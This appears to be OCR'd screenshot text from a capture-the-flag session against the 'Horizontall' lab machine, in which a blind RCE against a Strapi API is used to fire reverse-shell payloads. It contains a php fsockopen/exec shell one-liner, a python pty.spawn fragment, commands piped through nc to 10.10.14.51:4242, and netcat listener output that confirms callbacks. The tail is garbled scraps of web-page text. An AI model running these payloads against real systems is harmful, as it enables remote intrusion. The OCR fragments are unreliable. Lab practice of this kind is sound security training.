 bracketz@marians: ~/Desktop/Machines/horizontal
2);pty.spawn("/bin/sh")'
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]
}]}
$> php -r '$sock=fsockopen("10.10.14.51",4242);exec("/bin/sh -i <&3 >&3 2>&3");'
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]
}]}
$> pwd | nc 10.10.14.51 4242
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
$> cd / | pwd | nc 10.10.14.51 4242
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
bracketz@marians: ~
bracketz@marians:~$ nc -nvlp 4224
listening on [any] 4224 ...
^C
bracketz@marians:~$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.11.105] 44482
^C
bracketz@marians:~$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.11.105] 44502
/opt/strapi/myapi
^C
bracketz@marians:~$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.11.105] 44508
/opt/strapi/myapi
Filter Running
api
10
Search...
Path
Horizontall
Home Feature About
Build website using HT
It's crafted with the latest trend of
design & coded with all modern
approaches. It's a robust & multi-
dimensional usable template.
Event log
Filter Critical
Time